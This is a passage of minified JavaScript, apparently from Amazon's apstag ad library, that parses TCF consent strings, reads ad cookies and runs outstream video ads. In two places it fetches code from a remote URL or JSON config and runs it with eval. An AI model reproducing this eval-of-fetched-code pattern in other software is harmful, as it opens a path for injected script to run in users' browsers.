n=function(t){t&&"object"!==Wt(t)||(t="Request Timeout or Error"),Object(zt.b)({message:"csm-rtb-comm-js loading failed",name:t},"__csm-rtb-comm-js__")};Object(Lt.d)({url:Tt.a.getState().cfg.CSM_RTB_COMMUNICATOR_JS,onload:function t(e){e.readyState===XMLHttpRequest.DONE&&200===e.status?eval(e.responseText):n(JSON.stringify({status:e.statusText,response:e.responseXML}))},onerror:n,ontimeout:n})}catch(t){Object(zt.b)(t,"__load-csm-rtb-comm-js__")}Object(Pt.e)()}()}(),Object(Ht.a)("_system").safelyRecord("apstag/library/didLoad",{source:"bundle"}))}catch(t){Object(zt.b)(t,"apstag")}},function(t,e,n){"use strict";n.d(e,"a",(function(){return d})),n.d(e,"c",(function(){return g})),n.d(e,"b",(function(){return h})),n.d(e,"d",(function(){return O}));var r=n(1),o=n(0),i=n(2),a=n(5);function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){var r,o;r=t,o=n[e=e],(e=function(t){return t=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==c(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===c(t)?t:String(t)}(e))in r?Object.defineProperty(r,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[e]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var l=Number.isInteger||function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t},f="__tcfapi";function d(t,e,n){if(b=Object(a.a)(n).read("consent/TCData"))e({enabled:b.gdprApplies?1:0,consent:b.tcString,log:{status:"tcfv2-success"},gdprApplies:b.gdprApplies});else{Object(a.a)(n).safelyRecord("_legacy/getGdprConfig_legacy/willExecute");var i,s=!1,d={log:{status:"no-status"}},b=50,p="global-func-error";e=Object(r.d)(e,"GdprCallback");try{if(!1===(t=Object(o.i)(t)?u({},t):{}).enabled||0===t.enabled?(d.log.status="explicit-no-gdpr",d.enabled=0):!0===t.enabled||1===t.enabled?(d.log.status=Object(o.j)(t,"consent")?"explicit-consent-passed":"explicit-no-consent-passed",d.enabled=1,d.consent=t.consent):Object(o.j)(t,"enabled")&&(d.log.status=Object(o.j)(t,"consent")?"malformed-with-consent":"malformed-without-consent",d.consent=t.consent,l(t.enabled)?d.enabled=t.enabled:d.enabled=1),Object(o.j)(t,"enabled")&&(d.log.enabled=t.enabled),Object(o.j)(t,"cmpTimeout")&&l(t.cmpTimeout)&&(b=t.cmpTimeout,d.log.cmpTimeout=b),void 0!==d.enabled)return Object(o.j)(d,"consent")&&"string"!=typeof d.consent&&(delete d.consent,Object(r.b)(new Error("Invalid consent: must be string, given ".concat(c(d.consent))),"getGdprConfig-pub-consent-invalid",{makeVisibleToAllUsers:!0})),void y()}catch(t){Object(r.b)(t,"getGdprConfig-parseConfig",{makeVisibleToAllUsers:!0})}try{Object(o.j)(window,f)&&"function"==typeof window[f]?(i="tcfv2",setTimeout((function(){d.log.status="".concat(i,"-timeout"),y()}),b),p="".concat(i,"-internal-error"),window[f]("getTCData",2,(function(t,e){try{e&&Object(o.i)(t)?(d.log.status="".concat(i,"-success"),Object(o.j)(t,"tcString")?d.consent=t.tcString:Object(o.j)(t,"consentData")&&(d.consent=t.consentData),d.enabled=t.gdprApplies?1:0,0===d.enabled&&delete d.consent,d.gdprApplies=t.gdprApplies,y()):(d.log.status="".concat(i,"-error"),y())}catch(t){d.log.status="func-error",y(),Object(r.b)(t,"cmpCallback-".concat(i),{makeVisibleToAllUsers:!0})}}))):(d.log.status="no-cmp",y())}catch(t){d.log.status=p,y(),Object(r.b)(t,"getGdprConfig-".concat(p),{makeVisibleToAllUsers:!0})}}function y(){s||(s=!0,d.consent&&Object(r.b)(new Error("Legacy getTCData logic was successful when addEventListener logic wasn't"),"LEGACY-TCFAPI-SUCCESS",{makeVisibleToAllUsers:!1,accountId:n}),e(u(u({},d),{},{log:u({},d.log)})))}}function b(t){for(var e=[],n=-1;0<=(n=t.indexOf("1",n+1));)e.push(n+1);return e}function p(t){for(var e=[],n=parseInt(m(t,12),2),r=0;r<n;r++){var o=parseInt(m(t,1),2),i=parseInt(m(t,16),2);if(e.push(i),o)for(var a=parseInt(m(t,16),2),c=i+1;c<=a;c++)e.push(c)}return e}function y(t){var e=parseInt(m(t,16),2);return parseInt(m(t,1),2)?p(t):b(m(t,e))}function m(t,e){var n=t.bits.substr(t.index,e);return t.index+=e,n}function g(t){try{var e,n,o;return!!t&&(!((e=function(t){try{for(var e=(t=(t=t.replace(/-/g,"+")).replace(/_/g,"/")).split(".")[0],n=window.atob(e),o="",i=0;i<n.length;i++)o+=("0000000"+n.charCodeAt(i).toString(2)).substr(-8);return o}catch(e){return Object(r.b)(new Error("TCF string conversion failed. (TCF string: ".concat(t,")")),"TCFToBinary",{makeVisibleToAllUsers:!0}),""}}(t)).length<230)&&(o={bits:e,index:0},(n={}).version=parseInt(m(o,6),2),2===n.version)&&(n.created=parseInt(m(o,36),2),n.lastUpdated=parseInt(m(o,36),2),n.cmpId=parseInt(m(o,12),2),n.cmpVersion=parseInt(m(o,12),2),n.consentScreen=parseInt(m(o,6),2),n.consentLanguage=String.fromCharCode(parseInt(m(o,6),2)+65)+String.fromCharCode(parseInt(m(o,6),2)+65),n.vendorListVersion=parseInt(m(o,12),2),n.tcfPolicyVersion=parseInt(m(o,6),2),n.isServiceSpecific="1"===m(o,1),n.useNonStandardStacks="1"===m(o,1),n.specialFeatureOptIns=b(m(o,12)),n.purposesConsent=b(m(o,24)),n.purposesLITransparency=b(m(o,24)),n.purposeOneTreatment="1"===m(o,1),n.publisherCC=String.fromCharCode(parseInt(m(o,6),2)+65)+String.fromCharCode(parseInt(m(o,6),2)+65),n.vendorConsents=y(o),n.vendorLegitimateInterests=y(o),n.publisherRestrictions=function(t){for(var e=parseInt(m(t,12),2),n=[],r=0;r<e;r++){var o=parseInt(m(t,6),2),i=parseInt(m(t,2),2);n.push({purposeId:o,restrictionType:i,vendorIds:p(t)})}return n}(o),n))}catch(t){return Object(r.b)(t,"parseTCFString",{makeVisibleToAllUsers:!0}),!1}}function h(t){var e=[];try{var n=Date.now(),r=(t||e.push("Invalid tcString: ".concat(t)),2!==t.version&&e.push("tcString version not supported: ".concat(t.version)),t.useNonStandardStacks&&e.push("tcString's useNonStandardStacks should not be true"),t.isServiceSpecific||e.push("tcString needs to be service specific"),t.publisherRestrictions?t.publisherRestrictions.filter((function(t){return 1===t.purposeId&&0<=t.vendorIds.indexOf(793)})):[]);if(0===r.length)v(t)||e.push("Invalid publisher restrictions");else switch(r[0].restrictionType){case 0:case 2:e.push("Invalid publisher restrictions");break;default:v(t)||e.push("Invalid publisher restrictions")}return i.a.dispatch({type:"RECORD_TCF_PARSE_TIME",time:Date.now()-n}),e}catch(t){if(e.length)return e;throw t}}function O(t,e){if(!t)return!!window.apstag&&!window.apstag.isGDPRRegion&&!0!==e;if(window.apstag&&!window.apstag.isGDPRRegion&&!1===e)return!0;if(2!==t.version)return!1;if(t.useNonStandardStacks)return!1;if(!t.isServiceSpecific)return!1;if(0===(e=t.publisherRestrictions.filter((function(t){return 1===t.purposeId&&0<=t.vendorIds.indexOf(793)}))).length)return v(t);switch(e[0].restrictionType){case 0:case 2:return!1;default:return v(t)}}function v(t){return!(!Object(o.j)(t,"vendorConsents")||!Object(o.j)(t,"purposesConsent"))&&0<=t.vendorConsents.indexOf(793)&&0<=t.purposesConsent.indexOf(1)}},function(t,e,n){"use strict";n.d(e,"b",(function(){return l})),n.d(e,"a",(function(){return f})),n.d(e,"e",(function(){return d})),n.d(e,"c",(function(){return b})),n.d(e,"d",(function(){return p}));var r,o=n(1),i=n(7),a=n(2),c=n(5),s="AMZN-Token",u="AMZN-NoCookieConsent";function l(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:r.token;try{var e=i.a.getDefault().cookie.getItem(t===r.noConsent?u:s);return e||""}catch(e){return Object(o.b)(e,"getAmznToken-".concat(t)),""}}function f(t){var e=a.a.getState().config.pubID;return Object(c.a)(e).record("ad/record/delete").then((function(){"function"==typeof t&&t()})).catch((function(){"function"==typeof t&&t()}))}function d(t,e,n){"boolean"!=typeof n&&(n=!0);var r=a.a.getState().config.pubID;return Object(c.a)(r).record("ad/record/update",{config:t,setCookie:n}).then((function(){"function"==typeof e&&e()})).catch((function(){"function"==typeof e&&e()}))}function b(t,e,n){"boolean"!=typeof n&&(n=!0);var r=a.a.getState().config.pubID;return Object(c.a)(r).record("ad/record/renew",{config:t,setCookie:n}).then((function(){"function"==typeof e&&e()})).catch((function(){"function"==typeof e&&e()}))}function p(t){var e=a.a.getState().config.pubID;return Object(c.a)(e).safelyRecord("ad/record/rr",{config:t})}(e=r=r||{})[e.noConsent=0]="noConsent",e[e.token=1]="token"},function(t,e,n){"use strict";var r;n.d(e,"a",(function(){return r})),(n=r=r||{}).DISPLAY="d",n.VIDEO="v",n.MULTI_FORMAT="mf"},function(t,e,n){"use strict";n.d(e,"a",(function(){return v})),n.d(e,"c",(function(){return j})),n.d(e,"e",(function(){return S})),n.d(e,"d",(function(){return w})),n.d(e,"b",(function(){return D}));var c=n(8),s=n(1),u=n(33),l=n(3),f=n(2),d=n(7),r=n(0),b=n(16),o=n(34),p=n(25),i=n(5);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?y(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function g(t,e,n){(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function h(t){return"symbol"===a(t=O(t,"string"))?t:String(t)}function O(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);if("object"!==a(n=n.call(t,e||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}function v(t){Object(i.a)(t).record("cxm/contextual/set").catch((function(){}))}function j(r,o,i,e){var a=Date.now(),t=Object(u.a)(window.location,window.top.location,o);if(null!==t){var n={url:t,withCredentials:!0,onload:function t(e){if(200===e.status)try{f.a.dispatch({type:"RECORD_LIBRARY_LOAD_CALL_LATENCY",latency:Date.now()-a});var n=JSON.parse(e.response);eval(n["3pvendor"]),Object(b.a)(f.a.getState().config.gdpr,(function(t){var e;t&&(e=Object(b.c)(t.consent),Object(d.b)())&&Object(b.d)(e,t.gdprApplies)&&d.a.getDefault().localStorage.setItem(l.e,"1")}),r),Object(p.b)(n,o)}catch(t){Object(s.b)(t,"load3PLibraryConfig-onload"),Object(p.a)(t,"load3PLibraryConfig-onload",o)}null!=i&&i()},onerror:function(t){t=new Error("".concat(t.type,": ").concat(t.loaded," bytes transferred")),Object(s.b)(t,"load3PLibraryConfig-onerror"),Object(p.a)(t,"load3PLibraryConfig-onerror",o),null!=e&&e(t)}};try{Object(c.d)(n)}catch(t){Object(s.b)(t,"load3PLibraryConfig"),Object(p.a)(t,"load3PLibraryConfig",o),null!=e&&e(t)}}}function S(){return Object(r.j)(window,"creativeVendorLibraryLoaded")&&!0===window.creativeVendorLibraryLoaded||Object(r.j)(window,"confiant")}function w(){var t={renderTimes:{}};window.addEventListener("message",(function(e){Object(o.a)(t,e)}))}function D(t){var e={ids:{}};try{if("1"!==d.a.getDefault().localStorage.getItem(l.e))return e;Object(i.a)(t).record("idVendors/ids/get").catch((function(){})),e.ids=m({},Object(i.a)(t).read("idVendors/ids"));var n=Object(i.a)(t).read("idVendors/metadata");n&&(e.md=n)}catch(t){Object(s.b)(t,"getIdentityConfig")}return e}},function(t,e,n){"use strict";n.d(e,"d",(function(){return d})),n.d(e,"c",(function(){return b})),n.d(e,"b",(function(){return p})),n.d(e,"g",(function(){return h})),n.d(e,"a",(function(){return S})),n.d(e,"e",(function(){return w})),n.d(e,"f",(function(){return T}));var r=n(1),o=n(0),i=n(2),a=n(3),c=n(4);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,l(r.key),r)}}function l(t){return t=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==s(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===s(t)?t:String(t)}var f=function(){function t(){var e,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},r=this,o=t;if(!(r instanceof o))throw new TypeError("Cannot call a class as a function");r=this,o=void 0,(e=l(e="_rawProps"))in r?Object.defineProperty(r,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[e]=o,this._rawProps=n}var e,n;return e=t,(n=[{key:"source",get:function(){return"web"}},{key:"omsdkAccessMode",get:function(){return"limited"}},{key:"publisherType",get:function(){var t=i.a.getState().config;return t&&!0===t.isSelfServePub?c.b.SELF_SERVE_WEB:c.b.MANAGED_WEB}},{key:"publisherUUID",get:function(){var t=i.a.getState().config;if(t)return t.pubID}},{key:"integratorVersion",get:function(){return a.l}},{key:"bidId",get:function(){var t=this._rawProps.bidId;if("string"==typeof t)return t}},{key:"dealId",get:function(){var t=this._rawProps.dealId;if("string"==typeof t)return t}},{key:"hostName",get:function(){var t=this._rawProps.hostName;if("string"==typeof t)return t}},{key:"pricePoint",get:function(){var t=this._rawProps.pricePoint;if("string"==typeof t)return t}},{key:"targetingMap",get:function(){var t=this._rawProps.targetingMap;if("string"==typeof t)return t}},{key:"adServerType",get:function(){var t=i.a.getState().config;if(t)return t.adServer}},{key:"adServerAdUnitId",get:function(){var t=this._rawProps.adServerAdUnitId;if("string"==typeof t)return t}},{key:"apsAdUnitId",get:function(){var t=this._rawProps.apsAdUnitId;if("string"==typeof t)return t}},{key:"getProperties",value:function(){return JSON.stringify({source:this.source,omsdkAccessMode:this.omsdkAccessMode,publisherType:this.publisherType,publisherUUID:this.publisherUUID,integratorVersion:this.integratorVersion,bidId:this.bidId,hostName:this.hostName,dealId:this.dealId,pricePoint:this.pricePoint,targetingMap:this.targetingMap,adServerType:this.adServerType,adServerAdUnitId:this.adServerAdUnitId,apsAdUnitId:this.apsAdUnitId})}}])&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function d(t,e){try{if(Object(o.j)(e,"slotID")){var n=e.slotID,i=t.getElementById(n);if(i instanceof HTMLDivElement)return i}}catch(t){Object(r.b)(t,"getVideoDivElement-outstream")}}function b(t,e){try{Object(o.j)(t,"bidID")&&(e+="b=".concat(t.bidID)),Object(o.j)(t,"pp")&&void 0===t.dealId&&(e+="&pp=".concat(t.pp)),e+="&rnd=".concat(Object(o.c)())}catch(t){Object(r.b)(t,"constructVastTag")}return e}function p(t,e,n,o){try{var i={bidId:null==n?void 0:n.bidID,hostName:null==n?void 0:n.host,dealId:null==n?void 0:n.dealId,pricePoint:null==n?void 0:n.pp,apsAdUnitId:null==n?void 0:n.slotID},a={key:"$$videoPlayerProps$$",value:new f(i).getProperties()},c={key:"$$apstagVastTag$$",value:t},s={key:"$$apstagCompanionContainers$$",value:JSON.stringify(o||[])},u=e;return[a,c,s,{key:"$$apsvidonerror$$",value:"try { window.parent.apstag.re(new Error('video player load error'), 'vsdk-load-fail'); } catch(e) {}"}].forEach((function(t){var e=t.key;t=t.value;return u=u.replace(e,t)})),u}catch(t){return Object(r.b)(t,"constructVastTag"),""}}var y={},m=function(t){return y[t]||(y[t]={started:!1,completed:!1,loaded:!1,isPaused:!1}),y[t]},g={root:null,rootMargin:"0px",threshold:.5};function h(t,e,n){try{var o;window.addEventListener("message",(function(t){!function(t,e){if(t.origin===window.top.location.origin&&!0===t.data.apsVideoPlayer)switch(t.data.event){case"completed":m(e).completed=!0;break;case"loaded":m(e).loaded=!0}}(t,n)})),window.IntersectionObserver?(o=new window.IntersectionObserver((function(r){r.forEach((function(r){.5<r.intersectionRatio&&e.contentWindow&&(O(e,t,n),o.disconnect())}))}),g)).observe(t):Object(r.b)({name:"IntersectionObserver",message:"IntersectionObserver not supported "},"startVideoAndHandlePlayback")}catch(t){Object(r.b)(t,"startVideoAndHandlePlayback")}}function O(t,e,n){try{null!==t.contentDocument&&Object(o.g)(["complete","interactive"],t.contentDocument.readyState)?j(t,e,n):null!==t.contentDocument&&"uninitialized"!==t.contentDocument.readyState?t.contentDocument.addEventListener("DOMContentLoaded",(function(){j(t,e,n)})):t.addEventListener("load",(function(){j(t,e,n)})),setTimeout(j,1e3,!0)}catch(t){Object(r.b)(t,"loadVideoAd")}}function v(t,e,n){try{var o;window.IntersectionObserver&&(o=new window.IntersectionObserver((function(e){e.forEach((function(e){m(n).completed&&o.disconnect(),e.intersectionRatio<.5&&!m(n).isPaused?t.contentWindow&&t.contentWindow.adsM&&(t.contentWindow.adsM.pause(),m(n).isPaused=!0):m(n).isPaused&&t.contentWindow&&t.contentWindow.adsM&&(t.contentWindow.adsM.play(),m(n).isPaused=!1)}))}),{threshold:.5})).observe(e)}catch(e){Object(r.b)(e,"handleAutoPauseAndPlay")}}function j(t,e,n){t.contentWindow&&!m(n).started&&(m(n).started=!0,function(t,e,n){var r=Number(new Date)+(e||2e3);return n=n||100,new Promise((function e(o,i){var a=t();a?o(a):Number(new Date)<r?setTimeout(e,n,o,i):i(new Error("apsVideoPlayer timed out"))}))}((function(){return m(n).loaded}),3e4,100).then((function(){t.contentWindow&&t.contentWindow.adsM&&(t.contentWindow.adsM.play(),v(t,e,n))})).catch((function(){v(t,e,n),Object(r.b)({name:"VideoPlayerTimeout",message:"video player took more than 30 seconds to load"},"startAd")})))}function S(t,e){try{e&&e.appendChild(t)}catch(t){Object(r.b)(t,"_appendDivElement")}}function w(t,e){try{t.appendChild(e)}catch(t){Object(r.b)(t,"_insertVideoIframeInsideDiv")}}function T(t){var e=document.createElement("div");return e.style.width="".concat(t[0],"px"),e.style.height="".concat(t[1],"px"),e.style.margin="0 auto",e.id="apsVideoDiv-".concat(Object(o.c)()),e}},function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(0),o=n(1);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,s(r.key),r)}}function c(t,e,n){(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function s(t){return t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==i(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===i(t)?t:String(t)}var u=function(){function t(e){var n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=this,i=t;if(!(o instanceof i))throw new TypeError("Cannot call a class as a function");c(this,"validSizeStringRegex",/^[0-9]+x[0-9]+$/),c(this,"numberStringRegex",/^[0-9]+$/),c(this,"_sizes",void 0),c(this,"_permit1D",!0),c(this,"_allowUndefined",!1),this._sizes=e,this._permit1D=n,this._allowUndefined=r}var e,n;return e=t,(n=[{key:"isValid",value:function(){return!(void 0!==this._sizes||!this._allowUndefined)||0<this.sizes.length}},{key:"sizes",get:function(){var t=this;try{var e=[];if(Object(r.h)(this._sizes)){this._sizes=this._sizes.filter((function(t){return"fluid"!==t}));var n="2d",i=this._sizes;if(i&&0<i.length&&!Object(r.h)(i[0])&&("string"!=typeof i[0]||!this.validSizeStringRegex.test(i[0]))){if(!this._permit1D)throw new Error("Sizes must be 2d array");n="1d",i=[i]}e=i.filter((function(e){return t.isValidSize(n,e)})).map((function(t){return Object(r.h)(t)?t:t.split("x").map((function(t){return parseInt(t,10)}))}))}return e}catch(e){return Object(o.b)(e,"SizesDelegate-getSizes"),[]}}},{key:"aaxSizes",get:function(){if(void 0!==this._sizes||!this._allowUndefined)return this.sizes.filter(r.h).map((function(t){return t.join("x")}))}},{key:"isValidSize",value:function(t,e){var n=this,i=[];function a(t){t=JSON.stringify(t),-1===i.indexOf(t)&&(i.push(t),Object(o.b)({name:"SizesDelegate-isValidSize-invalid",message:"Invalid Slot Size: ".concat(JSON.stringify(e))},"SizesDelegate-isValidSize-invalid"))}try{return!("string"!=typeof e||!this.validSizeStringRegex.test(e))||(Object(r.h)(e)&&1!==e.length?(2<e.length&&a(e),e.slice(0,2).reduce((function(t,e){return t&&!("number"!=typeof e&&"string"!=typeof e||"string"==typeof e&&!n.numberStringRegex.test(e))}),!0)):(a(e),!1))}catch(t){return Object(o.b)(t,"isValidSize"),!0}}}])&&a(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));e=n(14);var r=n(0),o=n(1),i=n(4);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}(t,e);if(r)return(r=Object.getOwnPropertyDescriptor(r,e)).get?r.get.call(arguments.length<3?t:n):r.value}).apply(this,arguments)}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);n=e?(n=p(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===a(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return b(r)}}function b(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){(e=m(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function m(t){return t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==a(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===a(t)?t:String(t)}var g=function(t){var e=a;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t);var n=d(a);function a(t){var e;if(this instanceof a)return y(b(e=n.call(this,{slotID:t.getSlotElementId(),slotName:t.getAdUnitPath()})),"rawSlot",void 0),e.rawSlot=t,e;throw new TypeError("Cannot call a class as a function")}return e=a,(t=[{key:"mediaType",get:function(){return i.a.DISPLAY}},{key:"sizes",get:function(){try{var t=Object(r.f)(window).split("x").map((function(t){return Number(t)})),e=this.rawSlot.getSizes(t[0],t[1]);return null===e?[]:e.filter((function(t){return"fluid"!==t})).map((function(t){return[t.getWidth(),t.getHeight()]}))}catch(t){return this.reportError(t,"sizes"),[]}}},{key:"aaxSlot",get:function(){var t=s(s({},l(p(a.prototype),"aaxSlot",this)),{},{sd:this.slotID,s:this.sizes.filter(r.h).map((function(t){return t.join("x")}))});return this.slotID!==this.slotName&&(t.sn=this.slotName),t}},{key:"isValid",value:function(){return!(!l(p(a.prototype),"isValid",this).call(this)||0===this.sizes.length&&(this.reportIsValidMessages(["'sizes' must have at least 1 valid item"],!0),1))}},{key:"reportError",value:function(t,e,n){Object(o.b)(t,"GptSlot-".concat(e),n)}},{key:"setTargeting",value:function(t,e){try{this.rawSlot.setTargeting(t,e)}catch(t){this.reportError(t,"setTargeting")}}},{key:"getTargeting",value:function(t){try{return this.rawSlot.getTargeting(t)}catch(t){return this.reportError(t,"getTargeting"),[]}}},{key:"clearTargeting",value:function(t){try{this.rawSlot.clearTargeting(t)}catch(t){this.reportError(t,"clearTargeting")}}}])&&u(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),a}(e.a)},function(t,e,n){"use strict";n.d(e,"c",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return c}));var r=n(1),o=n(0);function i(t){try{return!(!Object(o.j)(t,"$sf")||!Object(o.j)(t.$sf,"ext"))}catch(t){return Object(r.b)(t,"isSafeFrame"),!1}}function a(t,e){try{var n,o,i,a=e.innerWidth,c=e.innerHeight,s=parseInt(t[0],10),u=parseInt(t[1],10),l=s-a,f=u-c,d=e.sfAPI||(null==(n=e.$sf)?void 0:n.ext);!d||a===s&&c===u||(null!=(o=d.register)&&o.call(d,s,u),null!=(i=d.expand)&&i.call(d,{r:l,b:f,push:!0}))}catch(t){Object(r.b)(t,"expandSf")}}function c(t){try{return 1===t.innerWidth&&1===t.innerHeight}catch(t){return Object(r.b)(t,"is1x1Creative"),!1}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));var r=n(1);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function a(t,e,n){return(e=c(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return t=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==o(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===o(t)?t:String(t)}var s="__tcfapi",u="isListenedTo",l="consentManagementPlatform",f=function(){function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");a(this,"store",void 0),a(this,"globalContext",void 0),this.store=e.stateContainer,this.globalContext=e.globalContext}var e,n,o;return e=t,o=[{key:"readStoredConsentData",value:function(t){return null==(t=t.getState()[l])?void 0:t.tcData}}],(n=[{key:"isListenerActive",get:function(){return this.isListenedTo}},{key:"isListenedTo",get:function(){var t;return(null==(t=this.store.getState()[l])?void 0:t[u])||!1},set:function(t){this.store.dispatch(a({type:"RECORD_CMP_LISTENED_TO"},u,t))}},{key:"writeConsentDataToStore",value:function(t){this.store.dispatch(a({type:"RECORD_CMP_CONSENT_DATA"},"tcData",t))}},{key:"onConsentDataChange",value:function(t,e,n){try{e?(this.isListenedTo=!0,t&&this.writeConsentDataToStore(t),null!=n&&n(!0)):null!=n&&n(!1)}catch(t){Object(r.b)(t,"attemptConsentDataSync-onConsentDataChange")}}},{key:"syncConsentData",value:function(t){var e=this;this.globalContext[s]?this.globalContext[s]("addEventListener",2,(function(n,r){return 